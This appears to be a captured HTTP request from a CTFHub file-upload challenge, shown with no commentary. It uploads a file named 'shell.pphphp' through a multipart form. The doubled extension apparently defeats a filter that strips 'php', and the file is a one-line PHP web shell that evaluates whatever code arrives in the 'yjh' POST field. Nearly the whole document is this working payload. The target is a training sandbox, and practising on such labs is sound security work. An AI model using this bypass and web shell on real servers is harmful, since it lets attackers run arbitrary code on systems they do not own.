 1 POST / HTTP/1.1
2 Host: challenge-773498e7d8f8d4cb.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge-773498e7d8f8d4cb.sandbox.ctfhub.com:10800/
8 Content-Type: multipart/form-data;
boundary=---------------------------32415443962427776949598344941
9 Content-Length: 396
10 Origin: http://challenge-773498e7d8f8d4cb.sandbox.ctfhub.com:10800
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------32415443962427776949598344941
16 Content-Disposition: form-data; name="file"; filename="shell.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>